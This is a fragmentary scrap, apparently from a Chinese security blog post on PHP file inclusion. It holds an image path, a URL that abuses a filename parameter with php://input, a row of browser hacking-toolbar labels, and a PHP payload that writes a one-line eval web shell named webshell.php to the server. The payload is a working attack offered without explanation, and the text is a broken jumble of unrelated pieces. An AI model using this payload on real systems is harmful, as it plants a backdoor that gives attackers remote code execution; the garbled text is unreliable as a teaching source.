 http://www.filename.com/RFI1.php?filename=php://input
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
<?PHP fputs(fopen('webshell.php','w'),'<?php @eval($_POST[a])?>');?>
https://blog.csdn.net/qq_43625917